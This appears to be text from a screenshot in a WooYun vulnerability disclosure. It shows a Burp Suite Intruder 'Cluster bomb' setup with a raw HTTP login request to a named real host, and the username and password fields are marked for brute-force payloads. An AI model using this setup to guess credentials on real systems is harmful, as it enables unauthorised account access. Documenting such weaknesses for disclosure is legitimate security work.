 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /bpm/sso.nsf/login?openagent HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://oa.ctctc.cn:81/bpm/sso.nsf/login?openagent
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: oa.ctctc.cn:81
Content-Length: 69
Pragma: no-cache
UserName=§111111§&Password=§111111§&RedirectTo=%2Fbpm%2Fapp.nsf&x=37&y=12
www.wooyun.org